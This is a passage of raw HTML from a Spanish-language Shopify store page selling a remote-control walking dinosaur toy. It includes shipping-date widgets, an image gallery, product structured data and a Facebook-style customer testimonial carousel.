        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Pide HOY"
        data-min-days="0"
        data-max-days="0"
      >
        Pide HOY
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Despachamos"
        data-min-days="0"
        data-max-days="1"
      >
        Despachamos
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entrega estimada"
        data-min-days="1"
        data-max-days="3"
      >
        Entrega estimada
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="text-align: center;"><img src="https://media.giphy.com/media/vnZpTFQvh8g13Pyfbg/giphy.gif" style="float: none;"></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_8_d50836b4-f1e1-4bcf-a171-1a9c060e86ad.jpg?v=1759164404" alt=""></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_4_3513053c-ade8-4c74-99e6-f3b13273a2b0.jpg?v=1759164404" alt=""></div>
<div style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/Mesa_de_trabajo_5_d6d44e71-5171-47c9-a557-0f3b023a1f79.jpg?v=1759164403" alt=""></div>
<div style="text-align: center;"><img src="https://media.giphy.com/media/35U92kcoZZXQ8o2Svr/giphy.gif"></div>
<div style="text-align: center;"><br></div>
<p><img src="https://cdn.shopify.com/s/files/1/0582/3673/1565/files/1350_NARANJA_25af11c0-da04-4869-b238-c442685aa705.jpg?v=1758916461" alt=""></p>
                </div><a href="/products/dinosaurio-a-control-remoto" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18761956131031__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18761956131031__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607&width=1445"
    alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36204578177239"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&width=550 550w,//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_22_dcb98898-7655-41d7-8e69-3b403bdc7051.jpg?v=1759164607&width=1445"
    alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36204561989847"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&width=550 550w,//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_23_7c4b3122-0edf-4389-9cf5-ea7e0730bbe5.jpg?v=1759164607&width=1445"
    alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36204561957079"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&width=550 550w,//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_21_dcde722f-da22-4d53-ad97-38bc722d8782.jpg?v=1759164607&width=1445"
    alt="DINOSAURIO CAMINADOR A CONTROL REMOTO🦕"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="36204561924311"
  ></div>
  </div>
</product-modal>


  

<script src="//impocommerce.com/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431732638171" defer="defer"></script>
    <script src="//impocommerce.com/cdn/shop/t/4/assets/media-gallery.js?v=21621056841727037201732638171" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18761956131031__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18761956131031__main"]') ||
        document.querySelector('variant-selects[data-section="template--18761956131031__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18761956131031__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18761956131031__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "DINOSAURIO CAMINADOR A CONTROL REMOTO🦕",
      "url": "https:\/\/impocommerce.com\/products\/dinosaurio-a-control-remoto",
      "image": [
          "https:\/\/impocommerce.com\/cdn\/shop\/files\/giphy_239229bf-9ccb-4606-8dfb-fa1fcc0a33dd.gif?v=1759164607\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "impocommerce"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 49.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/impocommerce.com\/products\/dinosaurio-a-control-remoto?variant=43539007176919"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18761956131031__facebook_testimonials_LnhxCb" class="shopify-section section"><style data-shopify>.section-template--18761956131031__facebook_testimonials_LnhxCb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18761956131031__facebook_testimonials_LnhxCb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18761956131031__facebook_testimonials_LnhxCb.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    
    --color-foreground: 46, 42, 57;
  }
  

  .facebook-testimonials-template--18761956131031__facebook_testimonials_LnhxCb .fb-post {
    --color-background: 255, 255, 255;
    --color-foreground: 16, 16, 16;
    --comment-bg-color: #f0f2f5;
    --separator-color: #a4b0be;
    --border-color: #dfdfdf;
    --border-thickness: 1px;
    --border-opacity: 1;
  }</style><div class="color-scheme-template--18761956131031__facebook_testimonials_LnhxCb color-background-2 gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="facebook-testimonials facebook-testimonials-template--18761956131031__facebook_testimonials_LnhxCb page-width mobile-full-page section-template--18761956131031__facebook_testimonials_LnhxCb-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_3.jpg?v=1732741443&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_3.jpg?v=1732741443&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sofia Marcillo
                        
                      </p>
                      
                        <p class="fb-post__time">
                          3h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Me sorprendió que el producto llegó antes de lo previsto. Compré pensando en un regalo y llegó en el momento perfecto. Sin duda, recomiendo esta tienda.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_PqMyC80" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_PqMyC80)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_PqMyC81" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_PqMyC81)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_PqMyC82a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_PqMyC82g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_PqMyC82l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_PqMyC82l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_PqMyC82r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_PqMyC82s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_PqMyC82u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_PqMyC82s)"></path>
      </mask>
      <radialGradient id="gradient-column_PqMyC82t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_PqMyC82u)"></path>
      <radialGradient id="gradient-column_PqMyC82v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_PqMyC82v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        2,4 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
